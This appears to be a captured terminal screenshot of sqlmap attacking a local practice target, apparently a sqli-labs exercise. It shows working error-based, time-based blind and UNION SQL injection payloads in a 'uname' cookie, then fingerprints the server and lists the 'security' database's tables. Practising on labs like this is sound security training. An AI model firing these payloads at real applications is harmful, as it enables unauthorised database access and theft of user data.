 osword@ubuntu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload: uname=admin' AND (SELECT 5003 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (ELT(5003=5
003,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'JGZi'='JGZi
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: uname=admin' AND SLEEP(5) AND 'gQHN'='gQHN
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: uname=-6477' UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a7071,0x666863456e6a6143705744684541
5a75795644617359726f6a5a597970704575634a4d7656746f73,0x71626a6a71)-- wlYW
---
[19:13:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[19:13:23] [INFO] fetching tables for database: 'security'
do you want to URL encode cookie values (implementation specific)? [Y/n] y
[19:13:24] [WARNING] reflective value(s) found and filtering out
[19:13:24] [WARNING] the SQL query provided does not return any output
[19:13:24] [INFO] used SQL query returns 4 entries
[19:13:24] [INFO] resumed: emails
[19:13:24] [INFO] resumed: referers
[19:13:24] [INFO] resumed: uagents
[19:13:24] [INFO] resumed: users
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[19:13:24] [INFO] fetched data logged to text files under '/home/osword/.sqlmap/output/192.168.43.195'
[*] shutting down at 19:13:24